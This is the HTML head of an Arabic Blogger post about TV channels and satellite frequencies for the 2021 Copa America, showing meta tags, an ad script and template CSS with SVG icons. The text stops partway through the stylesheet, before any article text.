

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2021/06/2021-copa-america.html
body_size: 93333
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America' property='og:title'/>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa AmericaTatouf Dz ' name='Description'/>
<title>القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2021/06/2021-copa-america.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/902355998842626767/comments/default" />
<meta content='القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America' name='description'/>
<meta content='https://www.tatoufdz.net/2021/06/2021-copa-america.html' property='og:url'/>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America' name='twitter:title' property='og:title'/>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America' name='twitter:description' property='og:description'/>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America' property='og:title'/>
<meta content='القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/w1200-h630-p-k-no-nu/Chaine+Tv+Copa+America+2021.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/w1200-h630-p-k-no-nu/Chaine+Tv+Copa+America+2021.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2021/06/2021-copa-america.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 